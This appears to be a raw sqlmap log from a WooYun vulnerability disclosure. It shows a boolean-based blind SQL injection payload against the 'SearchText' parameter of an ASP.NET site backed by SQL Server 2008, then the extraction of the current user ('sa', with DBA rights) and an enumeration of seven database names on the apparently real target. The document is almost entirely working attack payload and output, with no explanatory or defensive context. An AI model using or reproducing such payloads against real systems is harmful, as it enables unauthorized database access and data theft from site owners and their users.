 ---
Place: GET
Parameter: SearchText
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SearchText=2015%' AND 8357=8357 AND '%'='&NodeID=0
---
[17:17:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:17:04] [INFO] fetching current user
[17:17:04] [INFO] retrieving the length of query output
[17:17:04] [INFO] retrieved:
[17:17:05] [WARNING] reflective value(s) found and filtering out
2
[17:17:17] [INFO] retrieved: sa
current user:    'sa'
[17:17:17] [INFO] fetching current database
[17:17:17] [INFO] retrieving the length of query output
[17:17:17] [INFO] retrieved: 9
[17:17:43] [INFO] retrieved: IICPortal
current database:    'IICPortal'
[17:17:43] [INFO] testing if current user is DBA
current user is DBA:    True
[17:17:44] [INFO] fetching database names
[17:17:44] [INFO] fetching number of databases
[17:17:44] [INFO] retrieving the length of query output
[17:17:44] [INFO] retrieved:
[17:17:45] [INFO] retrieved: 7
[17:17:49] [INFO] retrieving the length of query output
[17:17:49] [INFO] retrieved: 6
[17:18:11] [INFO] retrieved: ETrain
[17:18:11] [INFO] retrieving the length of query output
[17:18:11] [INFO] retrieved: 9
[17:18:40] [INFO] retrieved: IICPortal
[17:18:40] [INFO] retrieving the length of query output
[17:18:40] [INFO] retrieved: 6
[17:19:01] [INFO] retrieved: master
[17:19:01] [INFO] retrieving the length of query output
[17:19:01] [INFO] retrieved: 5
[17:19:31] [INFO] retrieved: model
[17:19:32] [INFO] retrieving the length of query output
[17:19:32] [INFO] retrieved: 4
[17:19:49] [INFO] retrieved: msdb
[17:19:49] [INFO] retrieving the length of query output
[17:19:49] [INFO] retrieved: 6
[17:20:13] [INFO] retrieved: tempdb
[17:20:13] [INFO] retrieving the length of query output
[17:20:13] [INFO] retrieved: 7
[17:21:04] [INFO] retrieved: zxt2015
available databases [7]:
[*] ETrain
[*] IICPortal
[*] master
[*] model
[*] msdb
[*] tempdb
[*] zxt2015
www.wooyun.org